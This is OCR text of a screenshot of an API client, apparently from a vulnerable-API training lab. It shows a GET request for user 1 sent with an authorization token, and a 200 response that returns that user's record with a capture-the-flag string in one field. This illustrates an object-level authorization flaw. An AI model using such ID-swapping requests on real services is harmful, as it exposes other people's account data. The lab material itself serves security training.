 GET http://{{host}}/vapi/api1/user/1 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Co
Headers 6 hidden
Key Value Description Bulk Edit Pres
Authorization-Token SGVsbG83MDcwOmhlbGxvdzcw
Content-Type application/json
Key Value Description
Body Cookies Headers (7) Test Results 200 OK 144 ms 317 B Save as Examp
Pretty Raw Preview Visualize JSON
1 {
2 "id": 1,
3 "username": "michaels",
4 "name": "Michael Scott",
5 "course": "flag{api1_d0cd9be2324cc237235b}"
6 }